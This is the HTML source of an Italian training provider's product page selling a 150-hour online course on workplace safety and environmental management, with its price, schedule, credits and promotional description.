					<svg xmlns="http://www.w3.org/2000/svg" width="22.022" height="22.9" viewBox="0 0 22.022 22.9"><g id="shopping-cart-1" transform="translate(-0.478 -0.2)"><path id="Tracciato_49" data-name="Tracciato 49" d="M6,19.1h9.9a1.508,1.508,0,0,0,1.5-1.2L20,2.4a1.433,1.433,0,0,1,1.5-1.2h1" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_50" data-name="Tracciato 50" d="M7.9,22.1a.4.4,0,1,1,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_51" data-name="Tracciato 51" d="M7.9,22.1a.4.4,0,1,0,0-.8h0" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_52" data-name="Tracciato 52" d="M15.4,22.1a.4.4,0,0,1,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_53" data-name="Tracciato 53" d="M15.4,22.1a.4.4,0,0,0,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_54" data-name="Tracciato 54" d="M18,14.6H5.9A2.9,2.9,0,0,1,3,12.3L1.5,6.6a.887.887,0,0,1,.6-1H19.5" fill="none" stroke="#0148e2" stroke-width="2"></path></g></svg>					<span class="elementor-screen-only">Carrello</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
				<div class="elementor-element elementor-element-340c460 header__menu-lang elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="340c460" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-340c460" class="elementor-nav-menu"><li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-4642-it"><a href="https://www.icotea.it/prodotto/corso-perfezionamento-post-diploma-sicurezza-e-gestione-ambientale" title="IT" class="elementor-item"><span class="wpml-ls-native" lang="it">IT</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-4642-en"><a href="https://www.icotea.it/en/product/specialisation-course-in-safety-and-environmental-management" title="EN" class="elementor-sub-item"><span class="wpml-ls-native" lang="en">EN</span></a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-340c460" class="elementor-nav-menu"><li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-4642-it"><a href="https://www.icotea.it/prodotto/corso-perfezionamento-post-diploma-sicurezza-e-gestione-ambientale" title="IT" class="elementor-item" tabindex="-1"><span class="wpml-ls-native" lang="it">IT</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-4642-en"><a href="https://www.icotea.it/en/product/specialisation-course-in-safety-and-environmental-management" title="EN" class="elementor-sub-item" tabindex="-1"><span class="wpml-ls-native" lang="en">EN</span></a></li>
</ul>
</li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="23804" class="elementor elementor-23804 elementor-location-single post-4825 product type-product status-publish has-post-thumbnail product_cat-corsi-sicurezza-sul-lavoro product_cat-corso_online product_tag-sicurezza product_tag-sicurezza-e-gestione-ambientale product_tag-sicurezza-e-gestione-ambientale-monte-ore-150 wpbf-post instock sale virtual purchasable product-type-simple product" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-8e7f38f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8e7f38f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b2cccb7" data-id="b2cccb7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a95d655 priori--font elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="3a95d655" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
			<h1 class="product_title entry-title elementor-heading-title elementor-size-default">Sicurezza e Gestione Ambientale monte ore 150</h1>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7bf23870 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7bf23870" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-6fed9861 product__sx" data-id="6fed9861" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f01e5b elementor-widget elementor-widget-image" data-id="7f01e5b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1080" height="608" src="https://www.icotea.it/wp-content/uploads/2024/02/182_Sicurezza-e-Gestione-Ambientale.jpg" class="attachment-full size-full wp-image-46517" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/02/182_Sicurezza-e-Gestione-Ambientale.jpg 1080w, https://www.icotea.it/wp-content/uploads/2024/02/182_Sicurezza-e-Gestione-Ambientale-300x169.jpg 300w, https://www.icotea.it/wp-content/uploads/2024/02/182_Sicurezza-e-Gestione-Ambientale-1024x576.jpg 1024w, https://www.icotea.it/wp-content/uploads/2024/02/182_Sicurezza-e-Gestione-Ambientale-768x432.jpg 768w, https://www.icotea.it/wp-content/uploads/2024/02/182_Sicurezza-e-Gestione-Ambientale-800x450.jpg 800w" sizes="(max-width: 1080px) 100vw, 1080px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-43dfdc39 product__dx" data-id="43dfdc39" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e985a62 product__price priori--font elementor-widget elementor-widget-woocommerce-product-price" data-id="e985a62" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
			<p class="price"><span class="percent">23% di sconto</span><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>649,<sup>00</sup><span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>499,<sup>00</sup><span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></p>
		</div>
				</div>
				<div class="elementor-element elementor-element-19b43745 elementor-add-to-cart--align-left elementor-add-to-cart-mobile--align-left product__addtocart e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="19b43745" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
			
		<div class="elementor-add-to-cart elementor-product-simple">
			
	
	<form class="cart" action="https://www.icotea.it/prodotto/corso-perfezionamento-post-diploma-sicurezza-e-gestione-ambientale" method="post" enctype='multipart/form-data'>
		<div class="wcpa_form_outer"></div><div data-ajax-refresh="yes" data-product_id="4825"  class='webtomizer_wcdp_single_deposit_form basic-wc-deposits-options-form'>
    <hr class='separator'/>
            <label class='deposit-option'>
            Quota iscrizione/acconto                    <span id='deposit-amount'><span class="woocommerce-Price-amount amount"><bdi>249,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>            <span id='deposit-suffix'>Per articolo</span>
        </label>
    
    <div class="  basic-switch-woocommerce-deposits">
        <input  id='4825-pay-deposit' class ='pay-deposit input-radio' name='4825-deposit-radio'
               type='radio'   value='deposit'>
        <label class ="pay-deposit-label" for='4825-pay-deposit'
               >Paga con acconto</label>
            <input id='4825-pay-full-amount' class='pay-full-amount input-radio' name='4825-deposit-radio' type='radio'  checked='checked'                     value="full">
            <label class="pay-full-amount-label" for='4825-pay-full-amount'
                   >Paga unica soluzione</label>
        <a class='wc-deposits-switcher'></a>
    </div>
    <span class='deposit-message wc-deposits-notice'></span>
    
</div>
		<div class="quantity">
	
	<button type="button" class="wpbf-qty-control wpbf-qty-decrease">
		<span class="screen-reader-text">Decrease quantity</span>
	</button>

		<label class="screen-reader-text" for="quantity_696f6b3b8d472">Sicurezza e Gestione Ambientale monte ore 150 quantity</label>
	<input
		type="number"
				id="quantity_696f6b3b8d472"
		class="input-text qty text"
		name="quantity"
		value="1"
		title="Qty"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	
	<button type="button" class="wpbf-qty-control wpbf-qty-increase">
		<span class="screen-reader-text">Aumenta la quantità</span>
	</button>

	</div>

		<button type="submit" name="add-to-cart" value="4825" class="single_add_to_cart_button button alt wp-element-button">Aggiungi al carrello</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:4825,&quot;item_id&quot;:4825,&quot;item_name&quot;:&quot;Sicurezza e Gestione Ambientale monte ore 150&quot;,&quot;sku&quot;:4825,&quot;price&quot;:499,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;custom&quot;,&quot;item_category&quot;:&quot;Corso Online in aula e&quot;,&quot;item_category2&quot;:&quot;o sincrona&quot;,&quot;id&quot;:4825}" />
	</form>

	
		</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-1209daf1 elementor-widget elementor-widget-image" data-id="1209daf1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1024" height="62" src="https://www.icotea.it/wp-content/uploads/2022/06/pagamenti-3-1024x62.png" class="attachment-large size-large wp-image-24049" alt="" srcset="https://www.icotea.it/wp-content/uploads/2022/06/pagamenti-3-1024x62.png 1024w, https://www.icotea.it/wp-content/uploads/2022/06/pagamenti-3-300x18.png 300w, https://www.icotea.it/wp-content/uploads/2022/06/pagamenti-3-768x47.png 768w, https://www.icotea.it/wp-content/uploads/2022/06/pagamenti-3-800x49.png 800w, https://www.icotea.it/wp-content/uploads/2022/06/pagamenti-3.png 1200w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
				<div class="elementor-element elementor-element-52d05b2 elementor-widget elementor-widget-text-editor" data-id="52d05b2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Sconto del 20% con 3 corsi/servizi acquistati.<br />Iscriviti entro il 31 Gennaio 2026!</strong></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7c9facc product__add-info elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7c9facc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-54ac244" data-id="54ac244" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-700b34e elementor-widget elementor-widget-shortcode" data-id="700b34e" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><ul><li class="list_info">Rilascio gratuito CFP/ECM incluso</li><li class="list_info">Valido Direttiva 170/16</li><li class="list_info">Valido nei settori lavorativi di competenza</li><li class="list_info">In collaborazione con Tommaso Barone</li><li class="list_info">Eventi formativi gratuiti con il Coach Tommaso Barone inclusi</li><li class="list_info">Iscrizione a Formazione24H inclusa</li><li class="list_info">Iscrizione Elenco Nazionale per ASPP/RSPP a Formazione24H inclusa</li><li class="list_info">Carta del Docente</li><li class="list_info">Iscrizione Elenco Nazionale Professionisti L. 4/13 gratuito</li><li class="list_info">In aggiunta sarà rilasciato Attestato qualità e qualificazione Professionale L.4/13</li><li class="list_info">Sconto del 5% con Carta Giovane Nazionale</li></ul></div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-5b8fc01 product__infografiche elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b8fc01" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dd76f21 product__info" data-id="dd76f21" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0d940e2 dc-has-condition dc-condition-empty elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="0d940e2" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Durata:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						38 giorni					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-bff7d14 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="bff7d14" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Ore:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						150					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-19d0847 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="19d0847" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" width="50.498" height="49.25" viewBox="0 0 50.498 49.25"><g transform="translate(1.25)"><path id="Tracciato_105" data-name="Tracciato 105" d="M3.951,2.25h41.6a3.134,3.134,0,0,1,3.2,3.2v38.4a3.134,3.134,0,0,1-3.2,3.2H3.951a3.134,3.134,0,0,1-3.2-3.2V5.45a3.134,3.134,0,0,1,3.2-3.2" transform="translate(-0.751 0.95)" fill="none" stroke="#0148e2" stroke-width="2.5"></path><path id="Tracciato_106" data-name="Tracciato 106" d="M6.751.75v6.4" transform="translate(6.049 -0.75)" fill="none" stroke="#0148e2" stroke-linejoin="round" stroke-width="2.5"></path><path id="Tracciato_107" data-name="Tracciato 107" d="M17.249.75v6.4" transform="translate(17.947 -0.75)" fill="none" stroke="#0148e2" stroke-linejoin="round" stroke-width="2.5"></path><g id="Rettangolo_62" data-name="Rettangolo 62" transform="translate(7.499 14)" fill="#0148e2" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_67" data-name="Rettangolo 67" transform="translate(7.499 29)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_63" data-name="Rettangolo 63" transform="translate(19.499 14)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_65" data-name="Rettangolo 65" transform="translate(19.499 29)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_64" data-name="Rettangolo 64" transform="translate(31.499 14)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_66" data-name="Rettangolo 66" transform="translate(31.499 29)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Data inizio:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						21/01/2026					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f697567 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="f697567" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" width="50.498" height="50.5" viewBox="0 0 50.498 50.5"><g transform="translate(1.25 1.25)"><path id="Tracciato_105" data-name="Tracciato 105" d="M3.951,2.25h41.6a3.134,3.134,0,0,1,3.2,3.2v38.4a3.134,3.134,0,0,1-3.2,3.2H3.951a3.134,3.134,0,0,1-3.2-3.2V5.45a3.134,3.134,0,0,1,3.2-3.2" transform="translate(-0.751 0.95)" fill="none" stroke="#0148e2" stroke-linecap="round" stroke-linejoin="round" stroke-width="2.5"></path><path id="Tracciato_106" data-name="Tracciato 106" d="M6.751.75v6.4" transform="translate(6.049 -0.75)" fill="none" stroke="#0148e2" stroke-linecap="round" stroke-linejoin="round" stroke-width="2.5"></path><path id="Tracciato_107" data-name="Tracciato 107" d="M17.249.75v6.4" transform="translate(17.947 -0.75)" fill="none" stroke="#0148e2" stroke-linecap="round" stroke-linejoin="round" stroke-width="2.5"></path><g id="Rettangolo_62" data-name="Rettangolo 62" transform="translate(7.499 14)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_67" data-name="Rettangolo 67" transform="translate(7.499 29)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_63" data-name="Rettangolo 63" transform="translate(19.499 14)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_65" data-name="Rettangolo 65" transform="translate(19.499 29)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_64" data-name="Rettangolo 64" transform="translate(31.499 14)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_66" data-name="Rettangolo 66" transform="translate(31.499 29)" fill="#0148e2" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Data fine:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						22/03/2026					</p>
				
			</div>
			
		</div>
				</div>
				</div>
		<!-- hidden widget 4825-c01fc34 --><style type="text/css">	.st0{fill:none;stroke:#000000;stroke-width:1.5;}</style><!-- hidden widget 4825-21e2476 -->		<div class="elementor-element elementor-element-d3ba134 dc-has-condition dc-condition-empty elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="d3ba134" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>briefcase</title><path d="M2.25 6h19.5s1.5 0 1.5 1.5V21s0 1.5 -1.5 1.5H2.25s-1.5 0 -1.5 -1.5V7.5S0.75 6 2.25 6" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 11.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.342 2.525A1.5 1.5 0 0 0 13.919 1.5h-3.838a1.5 1.5 0 0 0 -1.423 1.025L7.5 6h9Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m3.75 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m20.25 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							ECM/CFP:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						50					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-bb73a56 product__anchor elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bb73a56" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fa19b5b" data-id="fa19b5b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e2d69dc elementor-widget elementor-widget-heading" data-id="e2d69dc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="#piano-studi">Piano di studi</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-60f89e50 elementor-widget elementor-widget-heading" data-id="60f89e50" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="#tab_prodotto">Modalità Esame</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-827d293 elementor-widget elementor-widget-heading" data-id="827d293" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="#vantaggi-aggiuntivi">Vantaggi economici</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-23b5422 elementor-widget elementor-widget-heading" data-id="23b5422" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="#richiedi-informazioni">Richiedi informazioni</a></p>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-35962069 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="35962069" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-54ff55bf" data-id="54ff55bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c96c0e4 elementor-widget elementor-widget-menu-anchor" data-id="c96c0e4" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-anchor" id="caratteristiche-corso"></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-da10e9a gradient_read_more elementor-widget elementor-widget-woocommerce-product-content" data-id="da10e9a" data-element_type="widget" id="contenuto-prodotto" data-widget_type="woocommerce-product-content.default">
				<div class="elementor-widget-container">
			<h2><span style="color: #000000;"><strong>Corso Sicurezza e Gestione Ambientale</strong></span></h2>
<p><strong>Monte ore 150 &#8211; ECM/CFP 50 &#8211; Durata 38 giorni</strong></p>
<p><span style="color: #000000;"><strong>Il corso include l&#8217;I</strong></span><strong>scrizione nell&#8217;Elenco Professionisti ai sensi della L. 4/2013 e il rilascio dell&#8217; Attestato di Qualità e di Qualificazione Professionale dei Servizi Prestati</strong><strong> per la professione di RSPP. </strong><em>(L’<strong>Attestato di Qualità e Qualificazione Professionale </strong>rilasciato da<strong> Formazione24H</strong>, ai sensi della L. 4/2013, permette ai docenti di ottenere l’autorizzazione del Dirigente Scolastico per svolgere, in orario extra-scolastico, la libera professione non regolamentata di RSPP. Tale obbligo è previsto dal comma 15 dell’art. 508 del D.Lgs. n. 297/1994.)</em></p>
<p><strong>È valido per la <u>formazione continua di professionisti e dipendenti pubblici</u>. Inoltre, rispetta le disposizioni della Direttiva 170/2016 per la <u>formazione continua del personale docente</u>. Finanziabile tramite Carta del Docente. Icotea codice esercente: ZAIXV </strong></p>
<p>Il <strong>Corso Sicurezza e Gestione Ambientale</strong> di ICOTEA fornisce una <strong>preparazione approfondita</strong> su tematiche attuali come la gestione e la sicurezza ambientale.</p>
<p>È pensato per chi desidera ottenere una <strong>certificazione riconosciuta </strong><strong>in gestione ambientale</strong> e per coloro che vogliono specializzarsi in questo ambito, aprendo così diverse opportunità professionali in enti pubblici e privati.</p>
<p>I contenuti del Corso Sicurezza e Gestione Ambientale sono stati <strong>aggiornati</strong> alla luce delle recenti normative legate al <strong>COVID-19</strong>, includendo linee guida per gestire la pandemia sia sul luogo di lavoro che nella vita quotidiana. Inoltre, il piano di studi approfondisce il <strong>quadro normativo in materia di sicurezza sul lavoro</strong>, con focus sulla sorveglianza sanitaria, il sistema antincendio, la gestione dei rischi (tra cui alcol e stress correlato), e la sicurezza nei cantieri edili. Si affrontano anche temi cruciali come la gestione delle risorse umane, la sicurezza dei dati nelle istituzioni scolastiche e <strong>l’implementazione di sistemi di gestione integrati, qualità e ambiente</strong>.</p>
<p><strong><u>+Vantaggi Aggiuntivi di ICOTEA con TOMMASO BARONE HSE Advisor &amp; Coach</u></strong></p>
<p>ICOTEA è un’agenzia formativa con <strong>oltre 20 anni di esperienza nella formazione in materia di sicurezza sul lavoro</strong>, grazie alla preziosa guida dell’esperto <strong>Tommaso Barone</strong>, formatore e HSE Advisor dal 1998. I nostri corsi di formazione aggiornati e conformi alle normative vigenti, tra cui <strong>l’Accordo Stato-Regioni del 2011 e il D.Lgs. 81/2008</strong>, sono rivolti ai lavoratori di ogni settore, dalle <strong>aziende</strong>, alle <strong>istituzioni scolastiche</strong>, alla <strong>Pubblica Amministrazione</strong>.</p>
<p>Tommaso Barone è un professionista riconosciuto nel campo della sicurezza sul lavoro, con una <strong>carriera consolidata </strong>nel miglioramento delle condizioni di sicurezza di<strong> numerose realtà sul territorio nazionale</strong>.</p>
<p>Inoltre, ICOTEA è accreditata sul <strong>MEPA (Mercato Elettronico della Pubblica Amministrazione)</strong>, facilitando l’accesso ai corsi di formazione per scuole ed enti pubblici tramite procedura semplificata.</p>
<ul>
<li>In qualità di fondatore di ICOTEA e di Hub4Minds, Tommaso Barone è riconosciuto per le sue straordinarie capacità comunicative nel campo della formazione sulla Sicurezza sul Lavoro.</li>
</ul>
